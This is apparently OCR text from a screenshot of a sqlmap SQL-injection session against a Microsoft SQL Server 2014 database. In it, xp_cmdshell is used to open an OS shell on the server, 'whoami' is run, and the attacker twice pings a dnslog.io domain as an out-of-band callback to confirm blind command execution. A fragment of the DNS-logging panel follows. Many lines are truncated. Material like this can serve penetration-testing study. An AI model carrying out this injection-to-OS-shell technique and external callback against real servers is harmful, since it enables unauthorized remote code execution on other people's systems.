 back-end DBMS: Microsoft SQL Server 2014
[12:11:48] [INFO] testing if current user is DBA
[12:12:18] [INFO] testing if xp_cmdshell extended procedure is usa
[12:12:26] [WARNING] it is very important to not stress the networ
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay resp
[12:12:40] [ERROR] unable to retrieve xp_cmdshell output
[12:12:40] [INFO] going to use extended procedure 'xp_cmdshell' fo
[12:12:40] [INFO] calling Windows OS shell. To quit type 'x' or '
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[12:12:53] [INFO] retrieved:
[12:12:59] [INFO] adjusting time delay to 2 seconds due to good re
0
No output
os-shell> ping 46wt.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[12:13:48] [INFO] retrieved: 0
No output
os-shell> ping 46wt.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[12:15:03] [INFO] retrieved: 0
No output
os-shell>
Get Random Domain
Copy Domain
Show mysql
Sat Mar 14 2020 12:14:15 GMT+0800 (中国标准时间)
Get Domain: xt0x.l.dnslog.io